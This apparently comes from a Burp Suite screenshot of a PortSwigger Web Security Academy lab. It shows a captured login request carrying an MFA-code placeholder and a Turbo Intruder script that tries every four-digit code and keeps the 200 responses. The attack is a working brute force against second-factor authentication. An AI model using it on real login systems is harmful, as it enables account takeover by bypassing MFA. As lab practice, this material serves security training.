 Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0a38008b04c3827d814a6631009700f3.web-security-academy.net
3 Cookie: session=qcPJG818NKhEHbBZIQaLvE3alkdZErmq
4 Content-Length: 51
5 Cache-Control: max-age=0
11 Origin: https://0a38008b04c3827d814a6631009700f3.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
19 Referer: https://0a38008b04c3827d814a6631009700f3.web-security-academy.net/login2
22
23 csrf=EbAq1O1JL4fdRiQvyqwwyoBXTPHC8at9&mfa-code=%s
Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=1000,
6                            pipeline=False,
7                            engine=Engine.BURP
8                            )
9
10     for i in range(0, 10000):
11         token = "{0:04d}".format(i)
12         engine.queue(target.req, token.rstrip())
13
14
15 @FilterStatus(200)
16 def handleResponse(req, interesting):
17     if interesting:
18         table.add(req)
19
Attack